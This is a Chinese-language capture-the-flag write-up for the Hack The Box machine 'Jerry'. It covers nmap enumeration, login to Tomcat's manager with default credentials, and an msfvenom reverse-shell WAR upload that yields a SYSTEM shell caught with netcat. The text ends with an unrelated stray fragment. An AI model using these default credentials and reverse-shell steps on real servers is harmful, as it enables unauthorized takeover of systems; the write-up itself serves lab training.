Jerry
Enumeration
nmap
扫描系统发现对外开放了 8080 端口,再次使用 nmap 扫描端口详细信息,发现运行着 Apache Tomcat
┌──(kali㉿kali)-[~/vegetable/HTB/Jerry]
└─$ nmap -sV -sC -p 8080 -oA nmap 10.10.10.95 -Pn
Starting Nmap 7.93 ( https://nmap.org ) at 2024-04-08 03:19 EDT
Nmap scan report for 10.10.10.95
Host is up (0.10s latency).PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-server-header: Apache-Coyote/1.1
|_http-title: Site doesn't have a title.Exploitation
tomcat default credentials
进去后是 Tomcat 的默认页面

访问管理页面,/manager/html,使用默认口令 tomcat/s3cret 可以成功登陆

管理界面如下

GetShell
可以利用 war file to deploy 这一部分来获取反向连接 shell

使用 msfvenom 来创建一个 .war 文件
┌──(kali㉿kali)-[~/vegetable/HTB/Jerry]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.13 LPORT=4444 -f war > rev.war
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of war file: 52383 bytes
然后在刚才的地方上传刚刚创建的 .war

使用如下指令列出 .war 的内容以获取 jsp 文件的名称
┌──(kali㉿kali)-[~/vegetable/HTB/Jerry]
└─$ jar -ft rev.war
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
META-INF/
META-INF/MANIFEST.MF
WEB-INF/
WEB-INF/web.xml
rqslujciwkndzlz.jsp
在 kali 中开启监听,然后在浏览器中访问 jsp 文件,http://10.10.10.95:8080/rev/rqslujciwkndzlz.jsp,在监听端会收到一个 shell,直接就拥有系统权限
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system

然后去找到 flag 即可
- 派生QGraphicsItem类创建自定义图元item)

)

)







)






